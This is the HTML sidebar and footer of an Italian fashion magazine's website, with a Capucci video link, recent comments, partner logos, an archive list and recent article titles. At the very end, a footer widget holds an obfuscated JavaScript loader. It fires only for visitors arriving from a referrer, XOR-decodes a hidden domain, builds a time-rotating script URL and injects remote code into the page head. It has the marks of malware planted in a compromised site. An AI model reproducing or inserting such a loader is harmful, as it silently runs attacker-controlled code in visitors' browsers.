<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/armani-partner-del-wiener-opernball-del-12-febbraio-2026/">Armani partner del Wiener Opernball del 12 febbraio 2026.  </a></li><li><a href="https://www.imore.it/rivista/cosa-si-intende-per-archeologia-della-moda-un-testo-di-sofia-gnoli/">&#8220;Archeologia della moda&#8221;. Un testo di Sofia Gnoli</a></li><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
